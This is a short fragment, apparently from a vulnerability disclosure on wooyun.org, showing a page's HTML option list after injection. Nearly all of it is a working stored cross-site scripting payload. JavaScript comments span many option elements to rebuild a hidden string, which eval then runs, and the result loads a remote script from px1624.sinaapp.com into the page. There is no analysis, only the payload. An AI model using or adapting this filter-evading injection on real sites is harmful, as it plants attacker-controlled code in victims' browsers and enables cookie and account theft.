 ▼<option value="216093">
"">"
▼<script>
/*</option>>
<option value="216092">*/var x="with(";/*</option>>
<option value="216091">*/x+="document";/*</option>>
<option value="216090">*/x+=")body.ap";/*</option>>
<option value="216089">*/x+="pendChil";/*</option>>
<option value="216088">*/x+="d(create";/*</option>>
<option value="216087">*/x+="Element(";/*</option>>
<option value="216086">*/x+="'script";/*</option>>
<option value="216085">*/x+="')).sr";/*</option>>
<option value="216084">*/x+="c='//px";/*</option>>
<option value="216083">*/x+="1624.sin";/*</option>>
<option value="216082">*/x+="aapp.com";/*</option>>
<option value="216081">*/x+="/t.js'";/*</option>>
<option value="216080">*/eval(x);/*</option>>
<option value="216079">*/
</script>
</option>
">
www.wooyun.org